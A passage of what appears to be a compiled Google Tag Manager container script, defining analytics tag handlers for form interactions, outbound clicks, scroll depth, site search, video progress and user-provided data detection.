36]]]],[52,"aD",[8,"link_id",[16,[15,"x"],"gtm.elementId"],"link_url",["u",[15,"aB"]],"link_text",[16,[15,"x"],"gtm.elementText"],"file_name",["t",[15,"aB"]],"file_extension",[15,"aC"]]],["w",[15,"z"]],["o",[15,"p"],[15,"g"],[15,"aD"],[15,"z"]]],[15,"v"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_form",[46,"a"],[50,"aA",[46,"aH"],[52,"aI",[30,[16,[15,"aH"],[15,"q"]],[8]]],[43,[15,"aI"],"event_usage",[7,[17,[15,"j"],"H"]]],[43,[15,"aH"],[15,"q"],[15,"aI"]]],[50,"aB",[46,"aH","aI"],[52,"aJ",[30,[16,[15,"aH"],[15,"q"]],[8]]],[43,[15,"aJ"],[15,"p"],true],[43,[15,"aJ"],[15,"k"],true],[22,[16,[15,"aI"],"gtm.formCanceled"],[46,[53,[43,[15,"aJ"],[15,"r"],true]]]],[43,[15,"aH"],[15,"q"],[15,"aJ"]]],[50,"aC",[46,"aH","aI","aJ"],[52,"aK",[2,[15,"z"],"filter",[7,[51,"",[7,"aM"],[36,[20,[2,[15,"aM"],"indexOf",[7,"AW-"]],0]]]]]],[22,[18,[17,[15,"aK"],"length"],0],[46,[53,["y",[15,"aK"],[15,"aH"],[15,"aI"],[15,"aJ"]]]]],[52,"aL",[2,[15,"z"],"filter",[7,[51,"",[7,"aM"],[36,[21,[2,[15,"aM"],"indexOf",[7,"AW-"]],0]]]]]],[22,[18,[17,[15,"aL"],"length"],0],[46,[53,[43,[15,"aJ"],"deferrable",true],["y",[15,"aL"],[15,"aH"],[15,"aI"],[15,"aJ"]]]]]],[52,"b",[15,"__module_eventUsageTrackerIds"]],[52,"c",[15,"__module_featureFlags"]],[52,"d",[15,"__module_ccdEmFormActivity"]],[52,"e",["require","internal.getProductSettingsParameter"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",["require","queryPermission"]],[52,"h",["require","templateStorage"]],[52,"i",["require","internal.trackUsage"]],[52,"j",[15,"__module_goldEventUsageId"]],[52,"k","speculative"],[52,"l","ae_block_form"],[52,"m","form_submit"],[52,"n","form_start"],[52,"o","isRegistered"],[52,"p","em_event"],[52,"q","eventMetadata"],[52,"r","form_event_canceled"],[52,"s",[17,[15,"a"],"instanceDestinationId"]],[41,"t"],[3,"t",false],[41,"u"],[3,"u",false],[22,["e",[15,"s"],[15,"l"]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[2,[15,"d"],"A",[7,[17,[15,"a"],"instanceDestinationId"],[17,[15,"a"],"skipValidation"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"h"],"getItem",[7,[15,"o"]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[2,[15,"h"],"setItem",[7,[15,"o"],true]],[52,"v",["require","internal.addFormInteractionListener"]],[52,"w",["require","internal.addFormSubmitListener"]],[52,"x",[15,"__module_enhancedMeasurement"]],[52,"y",["require","internal.sendGtagEvent"]],[52,"z",[2,[15,"x"],"A",[7,"form"]]],[52,"aD",[8]],[52,"aE",[51,"",[7,"aH","aI"],[22,[15,"aI"],[46,["aI"]]],[52,"aJ",[16,[15,"aH"],"gtm.elementId"]],[22,[16,[15,"aD"],[15,"aJ"]],[46,[36]]],[43,[15,"aD"],[15,"aJ"],true],[52,"aK",[8,"form_id",[15,"aJ"],"form_name",[16,[15,"aH"],"gtm.interactedFormName"],"form_destination",[16,[15,"aH"],"gtm.elementUrl"],"form_length",[16,[15,"aH"],"gtm.interactedFormLength"],"first_field_id",[16,[15,"aH"],"gtm.interactedFormFieldId"],"first_field_name",[16,[15,"aH"],"gtm.interactedFormFieldName"],"first_field_type",[16,[15,"aH"],"gtm.interactedFormFieldType"],"first_field_position",[16,[15,"aH"],"gtm.interactedFormFieldPosition"]]],[52,"aL",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[15,"u"],[46,[53,["i","GTAG_EVENT_FEATURE_CHANNEL",[17,[15,"b"],"T"]]]]],["aA",[15,"aL"]],["aB",[15,"aL"],[15,"aH"]],["aC",[15,"n"],[15,"aK"],[15,"aL"]]]],[52,"aF",["f",[17,[15,"c"],"CV"]]],[52,"aG",[51,"",[7,"aH","aI"],["aE",[15,"aH"],[44]],[52,"aJ",[8,"form_id",[16,[15,"aH"],"gtm.elementId"],"form_name",[16,[15,"aH"],"gtm.interactedFormName"],"form_destination",[16,[15,"aH"],"gtm.elementUrl"],"form_length",[16,[15,"aH"],"gtm.interactedFormLength"],"form_submit_text",[39,[15,"aF"],[16,[15,"aH"],"gtm.formSubmitElementText"],[16,[15,"aH"],"gtm.formSubmitButtonText"]]]],[43,[15,"aJ"],"event_callback",[15,"aI"]],[52,"aK",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],["aA",[15,"aK"]],[22,[15,"t"],[46,[53,["i","GTAG_EVENT_FEATURE_CHANNEL",[17,[15,"b"],"U"]]]]],["aB",[15,"aK"],[15,"aH"]],["aC",[15,"m"],[15,"aJ"],[15,"aK"]]]],[22,[15,"aF"],[46,[53,[52,"aH",["require","internal.addDataLayerEventListener"]],[52,"aI",["require","internal.enableAutoEventOnFormSubmit"]],[52,"aJ",["require","internal.enableAutoEventOnFormInteraction"]],[52,"aK",["aJ"]],[22,[28,[15,"aK"]],[46,[53,[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],["aH","gtm.formInteract",[15,"aE"],[15,"aK"]],[52,"aL",["aI",[8,"checkValidation",false,"waitForTags",false]]],[22,[28,[15,"aL"]],[46,[53,[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],["aH","gtm.formSubmit",[15,"aG"],[15,"aL"]]]],[46,[53,[52,"aH",["f",[17,[15,"c"],"ER"]]],[52,"aI",["f",[17,[15,"c"],"EQ"]]],[22,[1,[15,"aH"],[28,["g","detect_form_interaction_events"]]],[46,[53,[3,"u",true],[22,[15,"aI"],[46,[53,[2,[15,"a"],"gtmOnFailure",[7]],[36]]]]]]],["v",[15,"aE"]],[22,[1,[15,"aH"],[28,["g","detect_form_submit_events",[8,"waitForTags",false]]]],[46,[53,[3,"t",true],[22,[15,"aI"],[46,[53,[2,[15,"a"],"gtmOnFailure",[7]],[36]]]]]]],["w",[15,"aG"],[8,"waitForCallbacks",false,"checkValidation",false]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_outbound_click",[46,"a"],[50,"s",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",""],[22,[1,[15,"y"],[17,[15,"y"],"href"]],[46,[53,[41,"aA"],[3,"aA",[2,[17,[15,"y"],"href"],"indexOf",[7,"#"]]],[3,"z",[39,[23,[15,"aA"],0],[17,[15,"y"],"href"],[2,[17,[15,"y"],"href"],"substring",[7,0,[15,"aA"]]]]]]]],[36,[15,"z"]]],[50,"t",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",[17,[15,"y"],"hostname"]],[52,"aA",[2,[15,"z"],"match",[7,"^www\\d*\\."]]],[22,[1,[15,"aA"],[16,[15,"aA"],0]],[46,[3,"z",[2,[15,"z"],"substring",[7,[17,[16,[15,"aA"],0],"length"]]]]]],[36,[15,"z"]]],[50,"u",[46,"y"],[22,[28,[15,"y"]],[46,[36,false]]],[52,"z",[2,[17,[15,"y"],"hostname"],"toLowerCase",[7]]],[22,[28,[15,"z"]],[46,[53,[36,false]]]],[41,"aA"],[3,"aA",[2,["t",["p",["o"]]],"toLowerCase",[7]]],[41,"aB"],[3,"aB",[37,[17,[15,"z"],"length"],[17,[15,"aA"],"length"]]],[22,[1,[18,[15,"aB"],0],[29,[2,[15,"aA"],"charAt",[7,0]],"."]],[46,[53,[32,[15,"aB"],[3,"aB",[37,[15,"aB"],1]]],[3,"aA",[0,".",[15,"aA"]]]]]],[22,[1,[19,[15,"aB"],0],[12,[2,[15,"z"],"indexOf",[7,[15,"aA"],[15,"aB"]]],[15,"aB"]]],[46,[53,[36,false]]]],[36,true]],[50,"x",[46,"y"],[52,"z",[8]],[43,[15,"z"],[15,"i"],true],[43,[15,"z"],[15,"e"],true],[43,[15,"y"],"eventMetadata",[15,"z"]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","templateStorage"]],[52,"d",[15,"__module_ccdEmOutboundClickActivity"]],[52,"e","speculative"],[52,"f","ae_block_outbound_click"],[52,"g","click"],[52,"h","isRegistered"],[52,"i","em_event"],[52,"j",[17,[15,"a"],"instanceDestinationId"]],[22,["b",[15,"j"],[15,"f"]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[2,[15,"d"],"A",[7,[15,"j"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"c"],"getItem",[7,[15,"h"]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"k",["require","internal.addDataLayerEventListener"]],[52,"l",["require","internal.enableAutoEventOnLinkClick"]],[52,"m",[15,"__module_enhancedMeasurement"]],[52,"n",["require","internal.getRemoteConfigParameter"]],[52,"o",["require","getUrl"]],[52,"p",["require","parseUrl"]],[52,"q",["require","internal.sendGtagEvent"]],[52,"r",[2,[15,"m"],"A",[7,"outbound_click"]]],[52,"v",["n",[15,"j"],"cross_domain_conditions"]],[52,"w",["l",[8,"affiliateDomains",[15,"v"],"checkValidation",true,"waitForTags",false]]],[22,[28,[15,"w"]],[46,[53,[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[2,[15,"c"],"setItem",[7,[15,"h"],true]],["k","gtm.linkClick",[51,"",[7,"y","z"],[52,"aA",["p",[16,[15,"y"],"gtm.elementUrl"]]],[22,[28,["u",[15,"aA"]]],[46,[53,["z"],[36]]]],[52,"aB",[8,"link_id",[16,[15,"y"],"gtm.elementId"],"link_classes",[16,[15,"y"],"gtm.elementClasses"],"link_url",["s",[15,"aA"]],"link_domain",["t",[15,"aA"]],"outbound",true]],[43,[15,"aB"],"event_callback",[15,"z"]],[52,"aC",[8,"eventId",[16,[15,"y"],"gtm.uniqueEventId"],"deferrable",true]],["x",[15,"aC"]],["q",[15,"r"],[15,"g"],[15,"aB"],[15,"aC"]]],[15,"w"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_page_view",[46,"a"],[50,"r",[46,"s"],[52,"t",[8]],[43,[15,"t"],[17,[15,"f"],"R"],true],[43,[15,"t"],[17,[15,"f"],"CA"],true],[43,[15,"s"],"eventMetadata",[15,"t"]]],[22,[28,[17,[15,"a"],"historyEvents"]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.setRemoteConfigParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmPageViewActivity"]],[52,"f",[15,"__module_metadataSchema"]],[52,"g","ae_block_history"],[52,"h","page_view"],[52,"i","isRegistered"],[52,"j",[17,[15,"a"],"instanceDestinationId"]],[22,["b",[15,"j"],[15,"g"]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[2,[15,"e"],"A",[7,[15,"j"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"k",["require","internal.addDataLayerEventListener"]],[52,"l",["require","internal.enableAutoEventOnHistoryChange"]],[52,"m",[15,"__module_enhancedMeasurement"]],[52,"n",["require","internal.sendGtagEvent"]],[52,"o",[2,[15,"m"],"A",[7,"page_view"]]],[52,"p",[8,"interval",1000,"useV2EventName",true]],[52,"q",["l",[15,"p"]]],[22,[28,[15,"q"]],[46,[53,[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["k","gtm.historyChange-v2",[51,"",[7,"s","t"],["t"],[52,"u",[16,[15,"s"],"gtm.oldUrl"]],[22,[20,[16,[15,"s"],"gtm.newUrl"],[15,"u"]],[46,[36]]],[52,"v",[16,[15,"s"],"gtm.historyChangeSource"]],[22,[1,[1,[21,[15,"v"],"pushState"],[21,[15,"v"],"popstate"]],[21,[15,"v"],"replaceState"]],[46,[53,[36]]]],[52,"w",[8]],[22,[17,[15,"a"],"includeParams"],[46,[53,[43,[15,"w"],"page_location",[16,[15,"s"],"gtm.newUrl"]],[43,[15,"w"],"page_referrer",[15,"u"]]]]],[52,"x",[8,"eventId",[16,[15,"s"],"gtm.uniqueEventId"]]],[22,[21,[17,[15,"a"],"deferPageView"],false],[46,[53,[43,[15,"x"],"deferrable",true]]]],["r",[15,"x"]],["n",[15,"o"],[15,"h"],[15,"w"],[15,"x"]]],[15,"q"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_scroll",[46,"a"],[50,"q",[46,"r"],[52,"s",[8]],[43,[15,"s"],[15,"i"],true],[43,[15,"s"],[15,"e"],true],[43,[15,"r"],"eventMetadata",[15,"s"]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","templateStorage"]],[52,"d",[15,"__module_ccdEmScrollActivity"]],[52,"e","speculative"],[52,"f","ae_block_scroll"],[52,"g","scroll"],[52,"h","isRegistered"],[52,"i","em_event"],[52,"j",[17,[15,"a"],"instanceDestinationId"]],[22,["b",[15,"j"],[15,"f"]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[2,[15,"d"],"A",[7,[15,"j"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"c"],"getItem",[7,[15,"h"]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"k",["require","internal.addDataLayerEventListener"]],[52,"l",["require","internal.enableAutoEventOnScroll"]],[52,"m",[15,"__module_enhancedMeasurement"]],[52,"n",["require","internal.sendGtagEvent"]],[52,"o",[2,[15,"m"],"A",[7,"scroll"]]],[52,"p",["l",[8,"verticalThresholdUnits","PERCENT","verticalThresholds",90]]],[22,[28,[15,"p"]],[46,[53,[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[2,[15,"c"],"setItem",[7,[15,"h"],true]],["k","gtm.scrollDepth",[51,"",[7,"r","s"],["s"],[52,"t",[8,"eventId",[16,[15,"r"],"gtm.uniqueEventId"],"deferrable",true]],[52,"u",[8,"percent_scrolled",[16,[15,"r"],"gtm.scrollThreshold"]]],["q",[15,"t"]],["n",[15,"o"],[15,"g"],[15,"u"],[15,"t"]]],[15,"p"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_site_search",[46,"a"],[52,"b",["require","getQueryParameters"]],[52,"c",["require","internal.sendGtagEvent"]],[52,"d",["require","getContainerVersion"]],[52,"e",[15,"__module_ccdEmSiteSearchActivity"]],[52,"f",[2,[15,"e"],"A",[7,[17,[15,"a"],"searchQueryParams"],[15,"b"]]]],[52,"g",[30,[17,[15,"a"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"h",[8,"deferrable",true,"eventId",[17,[15,"a"],"gtmEventId"],"eventMetadata",[8,"em_event",true]]],[22,[15,"f"],[46,[53,[52,"i",[39,[28,[28,[17,[15,"a"],"includeParams"]]],[2,[15,"e"],"B",[7,[15,"f"],[17,[15,"a"],"additionalQueryParams"],[15,"b"]]],[8]]],["c",[15,"g"],"view_search_results",[15,"i"],[15,"h"]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_video",[46,"a"],[50,"s",[46,"t"],[52,"u",[8]],[43,[15,"u"],[15,"k"],true],[43,[15,"u"],[15,"e"],true],[43,[15,"t"],"eventMetadata",[15,"u"]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","templateStorage"]],[52,"d",[15,"__module_ccdEmVideoActivity"]],[52,"e","speculative"],[52,"f","ae_block_video"],[52,"g","video_start"],[52,"h","video_progress"],[52,"i","video_complete"],[52,"j","isRegistered"],[52,"k","em_event"],[52,"l",[17,[15,"a"],"instanceDestinationId"]],[22,["b",[15,"l"],[15,"f"]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[2,[15,"d"],"A",[7,[15,"l"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"c"],"getItem",[7,[15,"j"]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"m",["require","internal.addDataLayerEventListener"]],[52,"n",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"o",[15,"__module_enhancedMeasurement"]],[52,"p",["require","internal.sendGtagEvent"]],[52,"q",[2,[15,"o"],"A",[7,"video"]]],[52,"r",["n",[8,"captureComplete",true,"captureStart",true,"progressThresholdsPercent",[7,10,25,50,75]]]],[22,[28,[15,"r"]],[46,[53,[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[2,[15,"c"],"setItem",[7,[15,"j"],true]],["m","gtm.video",[51,"",[7,"t","u"],["u"],[52,"v",[16,[15,"t"],"gtm.videoStatus"]],[41,"w"],[22,[20,[15,"v"],"start"],[46,[53,[3,"w",[15,"g"]]]],[46,[22,[20,[15,"v"],"progress"],[46,[53,[3,"w",[15,"h"]]]],[46,[22,[20,[15,"v"],"complete"],[46,[53,[3,"w",[15,"i"]]]],[46,[53,[36]]]]]]]],[52,"x",[8,"video_current_time",[16,[15,"t"],"gtm.videoCurrentTime"],"video_duration",[16,[15,"t"],"gtm.videoDuration"],"video_percent",[16,[15,"t"],"gtm.videoPercent"],"video_provider",[16,[15,"t"],"gtm.videoProvider"],"video_title",[16,[15,"t"],"gtm.videoTitle"],"video_url",[16,[15,"t"],"gtm.videoUrl"],"visible",[16,[15,"t"],"gtm.videoVisible"]]],[52,"y",[8,"eventId",[16,[15,"t"],"gtm.uniqueEventId"],"deferrable",true]],["s",[15,"y"]],["p",[15,"q"],[15,"w"],[15,"x"],[15,"y"]]],[15,"r"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_first",[46,"a"],[50,"d",[46,"e"],[2,[15,"c"],"A",[7,[15,"e"]]]],[52,"b",["require","internal.registerCcdCallback"]],[52,"c",[15,"__module_taskPlatformDetection"]],["b",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"e"],["d",[15,"e"]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[52,"c",[2,[15,"b"],"B",[7,[15,"a"]]]],[2,[15,"b"],"A",[7,[15,"a"],[15,"c"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__gct",[46,"a"],[50,"g",[46,"m"],[52,"n",[7]],[65,"o",[15,"m"],[46,[53,[52,"p",["b",[15,"o"]]],[22,[21,[15,"p"],[45]],[46,[2,[15,"n"],"push",[7,[15,"p"]]]]]]]],[36,[15,"n"]]],[50,"h",[46,"m"],[52,"n",[17,[15,"m"],"linker"]],[22,[1,[15,"n"],[16,[15,"n"],"domains"]],[46,[53,[43,[15,"n"],"domains",["g",[16,[15,"n"],"domains"]]]]]],[36,[15,"n"]]],[50,"i",[46,"m"],[52,"n",[17,[15,"m"],"referralExclusionDefinition"]],[22,[1,[15,"n"],[16,[15,"n"],"include_conditions"]],[46,[53,[43,[15,"n"],"include_conditions",["g",[16,[15,"n"],"include_conditions"]]]]]],[36,[15,"n"]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","getType"]],[52,"d",["require","internal.mergeRemoteConfig"]],[52,"e",["require","internal.registerDestination"]],[52,"f",["require","templateStorage"]],[52,"j",[30,[2,[15,"f"],"getItem",[7,"regex"]],["b","[.*+\\-?^${}()|[\\]\\\\]","g"]]],[2,[15,"f"],"setItem",[7,"regex",[15,"j"]]],[52,"k",[8]],[52,"l",[17,[15,"a"],"sessionDuration"]],[22,[18,[15,"l"],0],[46,[53,[43,[15,"k"],"session_duration",[15,"l"]]]]],[43,[15,"k"],"event_settings",[17,[15,"a"],"eventSettings"]],[43,[15,"k"],"dynamic_event_settings",[17,[15,"a"],"dynamicEventSettings"]],[43,[15,"k"],"google_signals",[20,[17,[15,"a"],"googleSignals"],1]],[43,[15,"k"],"google_tld",[17,[15,"a"],"foreignTld"]],[43,[15,"k"],"ga_restrict_domain",[20,[17,[15,"a"],"restrictDomain"],1]],[43,[15,"k"],"internal_traffic_results",[17,[15,"a"],"internalTrafficResults"]],[43,[15,"k"],"linker",["h",[15,"a"]]],[43,[15,"k"],"referral_exclusion_definition",["i",[15,"a"]]],["d",[17,[15,"a"],"trackingId"],[15,"k"]],["e",[17,[15,"a"],"trackingId"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"q",[46,"v","w"],[52,"x",[7]],[52,"y",[2,[15,"b"],"keys",[7,[15,"v"]]]],[65,"z",[15,"y"],[46,[53,[52,"aA",[30,[16,[15,"v"],[15,"z"]],[7]]],[52,"aB",[39,[18,[17,[15,"aA"],"length"],0],"1","0"]],[52,"aC",[39,["r",[15,"w"],[15,"z"]],"1","0"]],[2,[15,"x"],"push",[7,[0,[0,[0,[16,[15,"p"],[15,"z"]],"-"],[15,"aB"]],[15,"aC"]]]]]]],[36,[2,[15,"x"],"join",[7,"~"]]]],[50,"r",[46,"v","w"],[22,[28,[15,"v"]],[46,[53,[36,false]]]],[38,[15,"w"],[46,"email","phone_number","first_name","last_name","street","city","region","postal_code","country"],[46,[5,[46,[36,[28,[28,[16,[15,"v"],"email"]]]]]],[5,[46,[36,[28,[28,[16,[15,"v"],"phone_number"]]]]]],[5,[46]],[5,[46]],[5,[46]],[5,[46]],[5,[46]],[5,[46]],[5,[46,[36,["s",[15,"v"],[15,"w"]]]]],[9,[46,[36,false]]]]]],[50,"s",[46,"v","w"],[36,[1,[28,[28,[16,[15,"v"],"address"]]],[28,[28,[16,[16,[15,"v"],"address"],[15,"w"]]]]]]],[50,"t",[46,"v","w","x","y"],[22,[20,[16,[15,"w"],"type"],[15,"x"]],[46,[53,[22,[28,[15,"v"]],[46,[53,[3,"v",[8]]]]],[22,[28,[16,[15,"v"],[15,"x"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],"userData"]],[52,"z",[8,"mode","a"]],[22,[16,[15,"w"],"tagName"],[46,[53,[43,[15,"z"],"location",[16,[15,"w"],"tagName"]]]]],[22,[16,[15,"w"],"querySelector"],[46,[53,[43,[15,"z"],"selector",[16,[15,"w"],"querySelector"]]]]],[43,[15,"y"],[15,"x"],[15,"z"]]]]]]]],[36,[15,"v"]]],[50,"u",[46,"v","w","x"],[22,[28,[16,[15,"a"],[15,"x"]]],[46,[36]]],[43,[15,"v"],[15,"w"],[8,"value",[16,[15,"a"],[15,"x"]]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.isFeatureEnabled"]],[52,"d",[15,"__module_featureFlags"]],[52,"e",["require","internal.getDestinationIds"]],[52,"f",["require","internal.getProductSettingsParameter"]],[52,"g",["require","internal.detectUserProvidedData"]],[52,"h",["require","queryPermission"]],[52,"i",["require","internal.setRemoteConfigParameter"]],[52,"j",["require","internal.registerCcdCallback"]],[52,"k",[15,"__module_metadataSchema"]],[52,"l","_z"],[52,"m",["c",[17,[15,"d"],"DJ"]]],[52,"n",[30,["e"],[7]]],[52,"o",[8,"enable_code",true]],[52,"p",[8,"email","1","phone_number","2","first_name","3","last_name","4","country","5","postal_code","6","street","7","city","8","region","9"]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"v",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[53,[41,"y"],[3,"y",0],[63,[7,"y"],[23,[15,"y"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"y"],[3,"y",[0,[15,"y"],1]]],[46,[53,[52,"z",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"y"]],"exclusionSelector"]],[22,[15,"z"],[46,[53,[2,[15,"v"],"push",[7,[15,"z"]]]]]]]]]]]]],[52,"w",[30,["c",[17,[15,"d"],"W"]],[17,[15,"a"],"isAutoCollectPiiEnabledFlag"]]],[52,"x",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"o"],"auto_detect",[8,"email",[15,"x"],"phone",[1,[15,"w"],[17,[15,"a"],"autoPhoneEnabled"]],"address",[1,[15,"w"],[17,[15,"a"],"autoAddressEnabled"]],"exclude_element_selectors",[15,"v"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"v",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,[53,["u",[15,"v"],"email","emailValue"]]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,[53,["u",[15,"v"],"phone","phoneValue"]]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"w",[8]],["u",[15,"w"],"first_name","firstNameValue"],["u",[15,"w"],"last_name","lastNameValue"],["u",[15,"w"],"street","streetValue"],["u",[15,"w"],"city","cityValue"],["u",[15,"w"],"region","regionValue"],["u",[15,"w"],"country","countryValue"],["u",[15,"w"],"postal_code","postalCodeValue"],[43,[15,"v"],"name_and_address",[7,[15,"w"]]]]]],[43,[15,"o"],"selectors",[15,"v"]]]]],[65,"v",[15,"n"],[46,[53,["i",[15,"v"],"user_data_settings",[15,"o"]],[52,"w",[16,[15,"o"],"auto_detect"]],[22,[28,[15,"w"]],[46,[53,[6]]]],[52,"x",[51,"",[7,"y"],[52,"z",[2,[15,"y"],"getMetadata",[7,[17,[15,"k"],"CH"]]]],[22,[15,"z"],[46,[53,[36,[15,"z"]]]]],[52,"aA",[1,["c",[17,[15,"d"],"BZ"]],[20,[2,[15,"v"],"indexOf",[7,"G-"]],0]]],[41,"aB"],[22,["h","detect_user_provided_data","auto"],[46,[53,[3,"aB",["g",[8,"excludeElementSelectors",[16,[15,"w"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"w"],"email"],"phone",[16,[15,"w"],"phone"],"address",[16,[15,"w"],"address"]],"performDataLayerSearch",[15,"aA"]]]]]]],[52,"aC",[1,[15,"aB"],[16,[15,"aB"],"elements"]]],[52,"aD",[8]],[52,"aE",[8]],[22,[1,[15,"aC"],[18,[17,[15,"aC"],"length"],0]],[46,[53,[41,"aF"],[41,"aG"],[3,"aG",[8]],[53,[41,"aH"],[3,"aH",0],[63,[7,"aH"],[23,[15,"aH"],[17,[15,"aC"],"length"]],[33,[15,"aH"],[3,"aH",[0,[15,"aH"],1]]],[46,[53,[52,"aI",[16,[15,"aC"],[15,"aH"]]],["t",[15,"aD"],[15,"aI"],"email",[15,"aE"]],[22,["c",[17,[15,"d"],"X"]],[46,[53,["t",[15,"aD"],[15,"aI"],"phone_number",[15,"aE"]],[3,"aF",["t",[15,"aF"],[15,"aI"],"first_name",[15,"aG"]]],[3,"aF",["t",[15,"aF"],[15,"aI"],"last_name",[15,"aG"]]],[3,"aF",["t",[15,"aF"],[15,"aI"],"country",[15,"aG"]]],[3,"aF",["t",[15,"aF"],[15,"aI"],"postal_code",[15,"aG"]]]]]]]]]],[22,[1,[15,"aF"],[28,[16,[15,"aD"],"address"]]],[46,[53,[43,[15,"aD"],"address",[15,"aF"]],[22,[15,"m"],[46,[53,[43,[16,[15,"aD"],"address"],"_tag_metadata",[15,"aG"]]]]]]]]]]],[22,[15,"aA"],[46,[53,[52,"aF",[1,[15,"aB"],[16,[15,"aB"],"dataLayerSearchResults"]]],[22,[15,"aF"],[46,[53,[52,"aG",["q",[15,"aF"],[15,"aD"]]],[22,[15,"aG"],[46,[53,[2,[15,"y"],"setHitData",[7,[15,"l"],[15,"aG"]]]]]]]]]]]],[22,[15,"m"],[46,[53,[22,[30,[16,[15,"aD"],"email"],[16,[15,"aD"],"phone_number"]],[46,[53,[43,[15,"aD"],"_tag_metadata",[15,"aE"]]]]]]]],[2,[15,"y"],"setMetadata",[7,[17,[15,"k"],"CH"],[15,"aD"]]],[36,[15,"aD"]]]],["j",[15,"v"],[51,"",[7,"y"],[2,[15,"y"],"setMetadata",[7,[17,[15,"k"],"CI"],[15,"x"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","purchase"],[52,"l","first_open"],[52,"m","first_visit"],[52,"n","gtag.config"],[52,"o","in_app_purchase"],[52,"p","page_view"],[52,"q","session_start"],[52,"r","user_engagement"],[52,"s","ads_data_redaction"],[52,"t","allow_ad_personalization_signals"],[52,"u","allow_custom_scripts"],[52,"v","allow_direct_google_requests"],[52,"w","allow_enhanced_conversions"],[52,"x","allow_google_signals"],[52,"y","auid"],[52,"z","aw_remarketing_only"],[52,"aA","discount"],[52,"aB","aw_feed_country"],[52,"aC","aw_feed_language"],[52,"aD","items"],[52,"aE","aw_merchant_id"],[52,"a